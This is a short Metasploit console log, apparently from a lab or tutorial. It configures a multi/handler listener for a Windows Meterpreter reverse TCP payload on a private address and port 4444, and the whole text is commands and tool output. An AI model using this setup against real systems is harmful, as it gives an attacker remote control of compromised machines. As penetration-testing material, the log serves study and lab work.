 msf5 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST                      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.0.87
LHOST => 192.168.0.87
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.87:4444